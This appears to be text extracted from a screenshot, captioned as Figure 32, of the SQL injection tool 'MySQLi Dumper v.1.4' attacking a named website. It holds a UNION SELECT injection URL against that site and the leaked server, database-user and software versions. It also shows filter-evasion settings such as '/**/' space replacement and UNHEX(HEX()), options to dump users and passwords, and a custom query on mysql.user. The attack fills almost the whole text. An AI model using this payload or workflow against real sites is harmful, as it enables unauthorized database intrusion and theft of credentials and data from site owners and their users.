 Scanner Num. Blind Dump MySQL Dump Brute Dump File Tools About
http://www.woaibaobei.com/m.php?name=land&mo_catid=45+and+1=2+union+select+[t],2 GET
Server
Version(): 5.0.51a-24+lenny1 User(): ibb@localhost
Server: Apache/2.2.9 (Debian) PHP/5.2.6-1+lenny3 with Suhosin-Patch
Enable Login User Name: Password: Get Info
Data Bases Tables Colum Setup
TimeOut: 5000
Max. Pages: 100
Request Delay: 100
Retry Limit: 3
Limit X: 0
Limit Y: 1
Enable UNHEX(HEX())
Replace Spaces /**/
CONCAT()
Enable CONVERT()
USING UTF8
Get Users/Passwords
Get Data Bases
Get Tables
Get Columns
Manually Query (Advanced)
select username from mysql.user limit [x],[y] Dump Custom Query
Dump data (Selected Columns) Clipboard Export to *.xml Export to *.txt Add Condition
[2009-9-21 下午 20:36:34] Get Info done.
图 32
MySQLi Dumper v.1.4 - Alpha 3
Scanner Num. Blind Dump MySQL Dump Brute
http://www.woaibaobei.com/m.php?name=land&mo_catid=45+and+1=2+union+select+